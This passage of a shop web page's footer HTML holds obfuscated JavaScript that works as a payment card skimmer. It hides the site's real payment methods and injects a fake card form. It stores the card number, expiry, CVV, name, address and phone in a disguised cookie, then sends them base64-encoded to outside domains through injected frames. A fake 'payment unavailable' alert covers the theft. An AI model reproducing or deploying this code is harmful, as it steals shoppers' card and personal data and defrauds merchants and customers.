_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            </div>
        </div>
    </div>
    <div class="footer-middle footer-middle-2">
        <div class="container">
            <div class="row">
            <div class="col-lg-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="payments text-center">-</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 